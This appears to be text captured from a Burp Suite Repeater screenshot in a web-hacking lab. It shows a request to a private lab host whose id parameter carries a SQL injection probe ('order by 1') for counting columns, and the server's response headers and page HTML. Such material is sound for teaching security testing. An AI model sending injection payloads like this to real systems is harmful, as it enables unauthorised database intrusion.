 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 19:57:26 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1213
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport"
content="width=device-width,initial-scale=1">
<title>Customer Feedback</title>
<link href="../../css/bootstrap.min.css"
rel="stylesheet" th:href="@{/css/bootstrap.min.css}"/>
</head>
<body>
<div class="container">
<div class="row">
<nav class="navbar navbar-expand-lg
navbar-light bg-light">
<a class="navbar-brand"
href="#">Tom's Taco Truck</a>
<div>
<ul class="navbar-nav">
<li
class="nav-item">
<a
class="nav-link" href="/index.php">Home </a>
</li>
? < + > Error 0 matches
Done 1,433 bytes | 6 millis